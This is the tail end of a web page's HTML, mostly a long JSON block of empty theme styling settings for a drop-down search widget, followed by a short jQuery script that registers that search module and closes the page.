text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_77_9df","tdc_css_class":"tdi_77_9df","tdc_css_class_style":"tdi_77_9df_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_77_9df');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>